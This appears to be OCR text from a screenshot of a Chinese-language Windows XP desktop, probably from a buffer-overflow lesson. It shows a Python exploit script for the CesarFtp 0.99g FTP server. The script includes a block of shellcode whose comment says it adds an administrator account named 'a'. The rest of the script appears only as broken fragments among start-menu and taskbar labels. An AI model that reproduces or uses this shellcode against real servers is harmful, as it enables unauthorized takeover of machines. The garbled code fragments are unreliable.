 我的文档
工具
我的电脑
缓冲区溢出.
ppt
网上邻居
Common
*ftp.py - C:\Python24\ftp.py*
File Edit Format Run Options Windows Help
#!/usr/bin/python
#CesarFtp 0.99g Exploit
#Tested on XP sp2 cn
#Date: 10.06.2006
from socket import *
shellcode = (#add administrator:a pass:a
"\x29\xc9\x83\xe9\xce\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x91"
"\x43\x58\x1f\x83\xeb\xfc\xe2\xf4\x6d\xab\x1c\x1f\x91\x43\xd3\x5a"
"\xad\xc8\x24\x1a\xe9\x42\xb7\x94\xde\x5b\xd3\x40\xb1\x42\xb3\x56"
\x7f\x72\x98\x86\x3d\xc7\x98\x6b\x96\x82\x92\x12"
\xaa\x17\x7c\x1b\xe4\xa6\xd3\x40\xb5\x42\xb3\x79"
\xce\x5f\x59\xf4\x1a\x5f\xd3\x1e\x7a\xca\x04\x3b"
\xf5\xc8\x18\x2f\x83\x20\x13\x1a\x03\x54\x94"
\xf9\x4b\xb3\x16\x1a\xc3\xe8\x1f\x91\x43\xd3\x77"
\xf1\x15\xd1\xe7\x12\x83\x23\x4f\xf9\xb3\xd2\x1b"
\x1b\x4d\x0f\xe0\x76\x20\x35\x7b\xbf\x26\x20\x7a"
\xff\x26\x2c\x3f\xe4\x30\x3d\x6d\xb1\x22\x78\x7e"
\xd5\x63\x7e\x39\xb1\x2d\x3d\x6b\xb1\x2f\x37\x7c"
\xfe\x36\x28\x3f\xd0\x27\x35\x76\xff\x2a\x2b\x6b"
\xe3\x30\x78\x7e\xb1\x6c\x19\x5b\xd5\x43\x58\x1f")
1.4"
s"
ET, SOCK_STREAM)
port))
r\n" % (user))
Ln: 5 Col: 0
YangQian
Internet
Internet Explorer
电子邮件
Outlook Express
记事本
远程桌面连接
Visual Studio 2005 Command
Prompt
腾讯QQ
Foxmail
XnView for Windows
WinRAR
OpenVPN GUI
所有程序(P)
我的文档
我最近的文档(D)
图片收藏
我的音乐
我的电脑
网上邻居
控制面板(C)
设定程序访问和默认值
连接到(T)
打印机和传真
帮助和支持(H)
搜索(S)
运行(R)...
关闭计算机(U)
开始
C:\Python25\python.exe
Windows 2000 Advance...
*ftp.py - C:\Python24\ft...
22:29